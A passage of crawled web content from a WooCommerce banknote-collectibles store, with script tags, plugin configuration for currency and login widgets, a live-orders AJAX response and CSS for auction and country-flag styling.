3,"NZD":1.74549,"OMR":0.385577,"PAB":1,"PEN":3.365368,"PGK":4.268897,"PHP":59.2815,"PKR":280.122755,"PLN":3.623588,"PYG":6623.107345,"QAR":3.644158,"RON":4.37445,"RSD":100.847561,"RUB":79.151359,"RWF":1457.950577,"SAR":3.7503,"SBD":8.130216,"SCR":13.887577,"SDG":601.5,"SEK":9.220328,"SGD":1.287336,"SHP":0.746613,"SLE":24.125,"SLL":20969.5,"SOS":571.069837,"SRD":38.191,"SSP":130.26,"STD":22281.8,"STN":21.186294,"SVC":8.756929,"SYP":13002,"SZL":16.552282,"THB":31.477292,"TJS":9.317578,"TMT":3.5,"TND":2.910502,"TOP":2.40776,"TRY":43.14546,"TTD":6.79328,"TWD":31.608121,"TZS":2499.199631,"UAH":43.167877,"UGX":3603.310322,"USD":1,"UYU":38.960018,"UZS":12120.139087,"VES":324.982769,"VND":26270.929093,"VUV":121.3,"WST":2.7678,"XAF":564.316193,"XAG":0.01224893,"XAU":0.00022026,"XCD":2.70255,"XCG":1.803721,"XDR":0.70107,"XOF":564.316193,"XPD":0.00053171,"XPF":102.66044,"XPT":0.00043253,"YER":238.45001,"ZAR":16.499256,"ZMW":19.39071,"ZWG":25.914,"ZWL":322}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_fetchdata.js?ver=5.5.3" id="ch_scd_fetch-js"></script> <script type="text/javascript" id="ch_scd_postready-js-extra">/* <![CDATA[ */
var scd_ajax = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var scd_urls = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var settings = {"baseCurrency":"BDT","multiCurrencyPayment":"1","autoUpdateExchangeRate":"0","exchangeRateUpdate":"24","exchangeRateUpdateInterval":"1","overrideCurrencyOptions":"0","customCurrencyCount":"0","customCurrencyOptions":"","autodetectLocation":"1","priceByCurrency":"0","userCurrencyChoice":"GBP,BDT,USD","decimalNumber":"0","decimalPrecision":"1","currencyVal":"","getUserRole":"","mobilewidget":"1","fallbackPositionV":"40","fallbackPositionH":"Right","mobilewidgetcolor":"#ea9999","mobilewidgetpopup":"1","textpopup":"Here! you can set the currency in which you are comfortable about shopping. Just click and choose...","isIt":"1","thousandSeperator":"1","thousandSeperatorToUse":",","decimalSeperator":".","useCurrencySymbol":"1","currencyPosition":"left","fallbackCurrency":"BDT","customClasses":"","scd_currencies":{"GBP":"Pound sterling","BDT":"Bangladeshi taka","USD":"United States (US) dollar"},"enableJsConvert":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_postready.js?ver=5.5.3" id="ch_scd_postready-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_widget.js?ver=5.5.3" id="ch_scd_widget-js"></script> <script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.7.16/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=7.8.1" id="scrollTo-js"></script> <script type="text/javascript" id="digits-main-script-js-extra">/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"Login With OTP","dig_sortorder":"dig_cs_text1650736548010,dig_cs_email,dig_cs_mobilenumber,dig_cs_password,dig_cs_name,dig_cs_username","dig_dsb":"-1","Passwordsdonotmatch":"Passwords do not match!","fillAllDetails":"Please fill all the required details.","accepttac":"Please accept terms & conditions.","resendOtpTime":"30","useStrongPasswordString":"Please enter a stronger password.","strong_pass":"0","firebase":"1","forgot_pass":"1","mail_accept":"2","pass_accept":"2","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/trust-collector.com\/product\/zimbabwe-500000000-dollars-unc\/","state":"02105986e6","uccode":"","nonce":"b7018493cc","pleasesignupbeforelogginin":"Please signup before logging in.","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"Email\/Mobile Number","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"Invalid Email!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"Mobile Number already in use!","MobileNumber":"Mobile Number","InvalidOTP":"Invalid OTP!","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"Username\/Mobile Number","OTP":"OTP","resendOTP":"Resend OTP","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"SIGN UP WITH OTP","verifymobilenumber":"Verify Mobile Number","signup":"SIGN UP","or":"OR","email":"Email","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"Submit OTP","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"1","billing_phone_verification":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/main.min.js?ver=7.8.1" id="digits-main-script-js"></script> <script type="text/javascript" id="digits-login-script-js-extra">/* <![CDATA[ */
var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"2","dig_hide_ccode":"0","dig_sortorder":"dig_cs_text1650736548010,dig_cs_email,dig_cs_mobilenumber,dig_cs_password,dig_cs_name,dig_cs_username","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"Passwords do not match!","fillAllDetails":"Please fill all the required details.","accepttac":"Please accept terms & conditions.","resendOtpTime":"30","useStrongPasswordString":"Please enter a stronger password.","strong_pass":"0","firebase":"1","mail_accept":"2","pass_accept":"2","mobile_accept":"2","username_accept":"0","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/trust-collector.com\/product\/zimbabwe-500000000-dollars-unc\/","state":"02105986e6","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"Please signup before logging in.","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"Mobile Number already in use!","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"Invalid OTP!","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"Invalid Email!","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"Email","Mobileno":"Mobile Number","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"Submit OTP","required":"Required","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"b7018493cc"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/login.min.js?ver=7.8.1" id="digits-login-script-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.3.3" id="wd-header-builder-js"></script> <script type="text/javascript" id="gt_widget_script_30214806-js-before">/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['30214806'] = {"default_language":"en","languages":["bn","zh-CN","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-30214806","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */</script><script src="http://trust-collector.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/zimbabwe-500000000-dollars-unc/" data-gt-orig-domain="trust-collector.com" data-gt-widget-id="30214806" defer></script><script type="text/javascript" id="gt_widget_script_48356149-js-before">/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['48356149'] = {"default_language":"en","languages":["bn","zh-CN","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-48356149","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */</script><script src="http://trust-collector.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/zimbabwe-500000000-dollars-unc/" data-gt-orig-domain="trust-collector.com" data-gt-widget-id="48356149" defer></script><script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.3.3" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.3.3" id="wd-ajax-search-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=6.3.3" id="wd-simple-dropdown-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.3.3" id="wd-wishlist-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.3.3" id="wd-woodmart-compare-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.3.3" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.3.3" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.3.3" id="wd-menu-setup-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.3.3" id="wd-init-zoom-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.3.3" id="wd-slick-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.3.3" id="wd-owl-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.3.3" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.3.3" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.3.3" id="wd-product-images-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.3.3" id="wd-photoswipe-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.3.3" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.3.3" id="wd-magnific-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.3.3" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.3.3" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.3.3" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.3.3" id="wd-accordion-element-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.3.3" id="wd-single-product-tabs-comments-fix-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.3.3" id="wd-woocommerce-comments-js"></script> <script type="text/javascript" id="wcfmmp_store_js-js-extra">/* <![CDATA[ */
var wcfmmp_store_map_options = {"default_lat":"24.4769288","default_lng":"90.2934413","default_zoom":"17","store_icon":"http:\/\/trust-collector.com\/wp-content\/plugins\/wc-multivendor-marketplace\/assets\/images\/wcfmmp_map_icon.png","icon_width":"40","icon_height":"57","is_poi":"1","is_allow_scroll_zoom":"1","is_rtl":""};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/store/wcfmmp-script-store.js?ver=3.6.12" id="wcfmmp_store_js-js"></script> <script type="text/javascript" id="wcfm-leaflet-map-js-js-extra">/* <![CDATA[ */
var wcfm_maps = {"lib":"leaflet","map_type":"roadmap"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.js?ver=6.7.19" id="wcfm-leaflet-map-js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.js?ver=6.7.19" id="wcfm-leaflet-search-js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.3.3" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.3.3" id="wd-quick-view-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.3.3" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.3.3" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.3.3" id="wd-swatches-variations-js"></script> <script type="text/javascript" id="wp-util-js-extra">/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=12097","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-after">/* <![CDATA[ */
jQuery(function ($) { $(document).on('show_variation', function (event, variation, purchasable) { if(variation.cashback_amount) { $('.on-woo-wallet-cashback').show(); $('.on-woo-wallet-cashback').html(variation.cashback_html); } else { $('.on-woo-wallet-cashback').hide(); } }) });
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.3.3" id="wd-footer-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.3.3" id="wd-scroll-top-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.3.3" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.3.3" id="wd-cart-widget-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.3.3" id="wd-cookies-popup-js"></script> <script type="text/javascript" defer src="http://trust-collector.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.3" id="mc4wp-forms-api-js"></script> </body></html>

<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-13 04:28:35 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trust-collector.com/?wc-ajax=pisol_live_orders&elementor_page_id=12097
body_size: 770
content:
[{"desc":"<a class=\"pi-product_link\" href=\"http:\/\/trust-collector.com\/product\/malawi-20-kwacha-random-year-unc\/\">Malawi 20 Kwacha (random year), UNC<\/a> was purchased by <span class=\"pi-first_name\">Jaya Roy<\/span> from <span class=\"pi-country\">Dhaka<\/span>","image":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/290204389_1146940635867953_4707733543022603871_n-150x150.jpg","link":"http:\/\/trust-collector.com\/product\/malawi-20-kwacha-random-year-unc\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]}]

--- FILE ---
content_type: text/css
request_url: http://trust-collector.com/wp-content/plugins/auction-software/public/css/auction-software-public.min.css?ver=1.2.0
body_size: 1833
content:
.auction_error{color:red}.auction-success{background-color:#0f834d!important}.auction-error{background-color:#e2401c!important}.auction-current-bid,.auction-no-bid,.auctiontime-left,.has-finished{display:block}.auctionwatchlist{display:inline-flex;align-items:center}.auction-start-text{margin-top:5px;font-size:14px}.auction-price{display:inline-block;width:auto;border:.5px solid rgba(0,0,0,.2);margin-right:15px}.auction-price-label{padding-left:7px;display:inline-block}.auction-price-incr-decr{padding:.8em!important;display:inline-block!important;width:160px!important;font-size:100%!important;max-width:160px!important;margin:0!important}.auction-price-incr-decr::-webkit-inner-spin-button,.auction-price-incr-decr::-webkit-outer-spin-button{opacity:1;margin:4px}.auction-bid-simple{padding:.8em 1.41575em!important}.box{background:#dff0d7}.auction-time,p.auction_starts_in,p.auction_time_left,p.time-left{margin:0;padding:0}.timeLeft{display:grid;grid-template-columns:1fr 1fr 1fr 1fr}.time-left{display:grid;grid-template-columns:1fr 1fr 1fr 1fr}.time_left-box{background:#dff0d7;text-align:center;padding:10px;color:#013220}.time-span{font-size:25px;padding:0;margin:0;margin-bottom:5px}.timeLeft .time_left-box{padding:0;margin:0}.timeLeft .time-span{font-size:12px;margin:0;padding:0}.label-span{margin:10px;font-size:14px}.timeLeft .label-span{margin:0;font-size:12px}.product_list_widget>li{list-style:none}.product_list_widget>li>a>img{display:block}table td,table th{padding:20px;border:1px solid}table{width:100%;min-width:240px;border-collapse:collapse;border-spacing:2px;text-indent:initial;box-sizing:border-box;border-color:gray}td{display:table-cell;vertical-align:inherit}tr{display:table-row;vertical-align:inherit;border-color:inherit}tbody{display:table-row-group;vertical-align:middle;border-color:inherit}

--- FILE ---
content_type: text/css
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/country_select.css?ver=6.7.4
body_size: 37515
content:
.country-select .flag {
	width: 16px;
	height: 11px;
	background: url("../images/flags.png")
}

.country-select .flag {
	width: 16px;
	height: 11px;
	background: url("../images/flags.png")
}
.country-select .zw{background-position:0 0}
.country-select .zm{background-position:-16px 0}
.country-select .za{background-position:0 -11px}
.country-select .yt{background-position:-16px -11px}
.country-select .ye{background-position:-32px 0}
.country-select .ws{background-position:-32px -11px}
.country-select .wf{background-position:0 -22px}
.country-select .vu{background-position:-32px -22px}
.country-select .vn{background-position:0 -33px}
.country-select .vi{background-position:-16px -33px}
.country-select .vg{background-position:-32px -33px}
.country-select .ve{background-position:-48px 0}
.country-select .vc{background-position:-48px -11px}
.country-select .va{background-position:-48px -22px}
.country-select .uz{background-position:-48px -33px}
.country-select .uy{background-position:0 -44px}
.country-select .us{background-position:-16px -44px}
.country-select .um{background-position:-16px -44px}
.country-select .ug{background-position:-32px -44px}
.country-select .ua{background-position:-48px -44px}
.country-select .tz{background-position:-64px 0}
.country-select .tw{background-position:-64px -11px}
.country-select .tv{background-position:-64px -22px}
.country-select .tt{background-position:-64px -33px}
.country-select .tr{background-position:-64px -44px}
.country-select .to{background-position:0 -55px}
.country-select .tn{background-position:-16px -55px}
.country-select .tm{background-position:-32px -55px}
.country-select .tl{background-position:-48px -55px}
.country-select .tk{background-position:-64px -55px}
.country-select .tj{background-position:0 -66px}
.country-select .th{background-position:-16px -66px}
.country-select .tg{background-position:-32px -66px}
.country-select .tf{background-position:-48px -66px}
.country-select .td{background-position:-64px -66px}
.country-select .tc{background-position:-80px 0}
.country-select .sz{background-position:-80px -11px}
.country-select .sy{background-position:-80px -22px}
.country-select .sx{background-position:-80px -33px}
.country-select .sv{background-position:-80px -44px}
.country-select .st{background-position:-80px -55px}
.country-select .ss{background-position:-80px -66px}
.country-select .sr{background-position:0 -77px}
.country-select .so{background-position:-16px -77px}
.country-select .sn{background-position:-32px -77px}
.country-select .sm{background-position:-48px -77px}
.country-select .sl{background-position:-64px -77px}
.country-select .sk{background-position:-80px -77px}
.country-select .si{background-position:-96px 0}
.country-select .sh{background-position:-96px -11px}
.country-select .sg{background-position:-96px -22px}
.country-select .se{background-position:-96px -33px}
.country-select .sd{background-position:-96px -44px}
.country-select .sc{background-position:-96px -66px}
.country-select .sb{background-position:-96px -77px}
.country-select .sa{background-position:0 -88px}
.country-select .rw{background-position:-16px -88px}
.country-select .ru{background-position:-32px -88px}
.country-select .rs{background-position:-48px -88px}
.country-select .ro{background-position:-64px -88px}
.country-select .qa{background-position:-80px -88px}
.country-select .py{background-position:-96px -88px}
.country-select .pw{background-position:0 -99px}
.country-select .pt{background-position:-16px -99px}
.country-select .ps{background-position:-32px -99px}
.country-select .pr{background-position:-48px -99px}
.country-select .pn{background-position:-64px -99px}
.country-select .pm{background-position:-80px -99px}
.country-select .pl{background-position:-96px -99px}
.country-select .pk{background-position:-112px 0}
.country-select .ph{background-position:-112px -11px}
.country-select .pg{background-position:-112px -22px}
.country-select .pf{background-position:-112px -33px}
.country-select .pe{background-position:-112px -44px}
.country-select .pa{background-position:-112px -55px}
.country-select .om{background-position:-112px -66px}
.country-select .nz{background-position:-112px -77px}
.country-select .nu{background-position:-112px -88px}
.country-select .nr{background-position:-112px -99px}
.country-select .no{background-position:0 -110px}
.country-select .bv{background-position:0 -110px}
.country-select .sj{background-position:0 -110px}
.country-select .nl{background-position:-16px -110px}
.country-select .ni{background-position:-32px -110px}
.country-select .ng{background-position:-48px -110px}
.country-select .nf{background-position:-64px -110px}
.country-select .ne{background-position:-80px -110px}
.country-select .nc{background-position:-96px -110px}
.country-select .na{background-position:-112px -110px}
.country-select .mz{background-position:-128px 0}
.country-select .my{background-position:-128px -11px}
.country-select .mx{background-position:-128px -22px}
.country-select .mw{background-position:-128px -33px}
.country-select .mv{background-position:-128px -44px}
.country-select .mu{background-position:-128px -55px}
.country-select .mt{background-position:-128px -66px}
.country-select .ms{background-position:-128px -77px}
.country-select .mr{background-position:-128px -88px}
.country-select .mq{background-position:-128px -99px}
.country-select .mp{background-position:-128px -110px}
.country-select .mo{background-position:0 -121px}
.country-select .mn{background-position:-16px -121px}
.country-select .mm{background-position:-32px -121px}
.country-select .ml{background-position:-48px -121px}
.country-select .mk{background-position:-64px -121px}
.country-select .mh{background-position:-80px -121px}
.country-select .mg{background-position:-96px -121px}
.country-select .me{background-position:0 -132px;height:12px}
.country-select .md{background-position:-112px -121px}
.country-select .mc{background-position:-128px -121px}
.country-select .ma{background-position:-16px -132px}
.country-select .ly{background-position:-32px -132px}
.country-select .lv{background-position:-48px -132px}
.country-select .lu{background-position:-64px -132px}
.country-select .lt{background-position:-80px -132px}
.country-select .ls{background-position:-96px -132px}
.country-select .lr{background-position:-112px -132px}
.country-select .lk{background-position:-128px -132px}
.country-select .li{background-position:-144px 0}
.country-select .lc{background-position:-144px -11px}
.country-select .lb{background-position:-144px -22px}
.country-select .la{background-position:-144px -33px}
.country-select .kz{background-position:-144px -44px}
.country-select .ky{background-position:-144px -55px}
.country-select .kw{background-position:-144px -66px}
.country-select .kr{background-position:-144px -77px}
.country-select .kp{background-position:-144px -88px}
.country-select .kn{background-position:-144px -99px}
.country-select .km{background-position:-144px -110px}
.country-select .ki{background-position:-144px -121px}
.country-select .kh{background-position:-144px -132px}
.country-select .kg{background-position:0 -144px}
.country-select .ke{background-position:-16px -144px}
.country-select .jp{background-position:-32px -144px}
.country-select .jo{background-position:-48px -144px}
.country-select .jm{background-position:-64px -144px}
.country-select .je{background-position:-80px -144px}
.country-select .it{background-position:-96px -144px}
.country-select .is{background-position:-112px -144px}
.country-select .ir{background-position:-128px -144px}
.country-select .iq{background-position:-144px -144px}
.country-select .io{background-position:-160px 0}
.country-select .in{background-position:-160px -11px}
.country-select .im{background-position:-160px -22px;height:9px}
.country-select .il{background-position:-160px -31px}
.country-select .ie{background-position:-160px -42px}
.country-select .id{background-position:-160px -53px}
.country-select .hu{background-position:-160px -64px}
.country-select .ht{background-position:-160px -75px}
.country-select .hr{background-position:-160px -86px}
.country-select .hn{background-position:-160px -97px}
.country-select .hk{background-position:-160px -108px}
.country-select .gy{background-position:-160px -119px}
.country-select .gw{background-position:-160px -130px}
.country-select .gu{background-position:-160px -141px}
.country-select .gt{background-position:0 -155px}
.country-select .gs{background-position:-16px -155px}
.country-select .gr{background-position:-32px -155px}
.country-select .gq{background-position:-48px -155px}
.country-select .gp{background-position:-64px -155px}
.country-select .gn{background-position:-80px -155px}
.country-select .gm{background-position:-96px -155px}
.country-select .gl{background-position:-112px -155px}
.country-select .gi{background-position:-128px -155px}
.country-select .gh{background-position:-144px -155px}
.country-select .gg{background-position:-160px -155px}
.country-select .ge{background-position:-176px 0}
.country-select .gd{background-position:-176px -11px}
.country-select .gb{background-position:-176px -22px}
.country-select .ga{background-position:-176px -33px}
.country-select .fr{background-position:-176px -44px}
.country-select .gf{background-position:-176px -44px}
.country-select .re{background-position:-176px -44px}
.country-select .mf{background-position:-176px -44px}
.country-select .bl{background-position:-176px -44px}
.country-select .fo{background-position:-176px -55px}
.country-select .fm{background-position:-176px -66px}
.country-select .fk{background-position:-176px -77px}
.country-select .fj{background-position:-176px -88px}
.country-select .fi{background-position:-176px -99px}
.country-select .eu{background-position:-176px -121px}
.country-select .et{background-position:-176px -132px}
.country-select .es{background-position:-176px -143px}
.country-select .er{background-position:-176px -154px}
.country-select .eh{background-position:-16px -166px}
.country-select .eg{background-position:-32px -166px}
.country-select .ee{background-position:-48px -166px}
.country-select .ec{background-position:-64px -166px}
.country-select .dz{background-position:-80px -166px}
.country-select .do{background-position:-96px -166px}
.country-select .dm{background-position:-112px -166px}
.country-select .dk{background-position:-128px -166px}
.country-select .dj{background-position:-144px -166px}
.country-select .de{background-position:-160px -166px}
.country-select .cz{background-position:-176px -166px}
.country-select .cy{background-position:0 -177px}
.country-select .cx{background-position:-16px -177px}
.country-select .cw{background-position:-32px -177px}
.country-select .cv{background-position:-48px -177px}
.country-select .cu{background-position:-64px -177px}
.country-select .cs{background-position:-80px -177px}
.country-select .cr{background-position:-96px -177px}
.country-select .co{background-position:-112px -177px}
.country-select .cn{background-position:-128px -177px}
.country-select .cm{background-position:-144px -177px}
.country-select .cl{background-position:-160px -177px}
.country-select .ck{background-position:-176px -177px}
.country-select .ci{background-position:-192px 0}
.country-select .cg{background-position:-192px -11px}
.country-select .cf{background-position:-192px -22px}
.country-select .cd{background-position:-192px -33px}
.country-select .cc{background-position:-192px -44px}
.country-select .ca{background-position:-192px -66px}
.country-select .bz{background-position:-192px -77px}
.country-select .by{background-position:-192px -88px}
.country-select .bw{background-position:-192px -99px}
.country-select .bt{background-position:-192px -110px}
.country-select .bs{background-position:-192px -121px}
.country-select .br{background-position:-192px -132px}
.country-select .bq{background-position:-192px -143px}
.country-select .bo{background-position:-192px -154px}
.country-select .bn{background-position:-192px -165px}
.country-select .bm{background-position:-192px -176px}
.country-select .bj{background-position:0 -188px}
.country-select .bi{background-position:-16px -188px}
.country-select .bh{background-position:-32px -188px}
.country-select .bg{background-position:-48px -188px}
.country-select .bf{background-position:-64px -188px}
.country-select .be{background-position:-80px -188px}
.country-select .bd{background-position:-96px -188px}
.country-select .bb{background-position:-112px -188px}
.country-select .ba{background-position:-128px -188px}
.country-select .az{background-position:-144px -188px}
.country-select .ax{background-position:-160px -188px}
.country-select .aw{background-position:-176px -188px}
